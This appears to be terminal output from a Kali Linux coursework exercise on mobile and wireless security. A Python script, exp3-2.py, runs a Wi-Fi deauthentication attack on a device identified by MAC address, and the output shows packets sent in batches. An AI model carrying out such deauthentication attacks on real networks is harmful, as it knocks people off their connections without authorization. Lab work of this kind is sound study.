 ┌──(kali㉿202212063036)-[~/workspace/mobile/chap0x04]
└─$ sudo python exp3-2.py
MAC Address of Access Point:  78:90:a2:c1:30:66
MAC Address of Device:  e6:c2:ca:97:fd:a9
Starting Deauthentication Attack on Device:  e6:c2:ca:97:fd:a9
....................................................................................................
Sent 100 packets.
....................................................................................................
Sent 100 packets.
....................................................................................................
Sent 100 packets.
........................................................................^C
Sent 72 packets.
...........................................^C
Sent 43 packets.
.........................................^C
Sent 41 packets.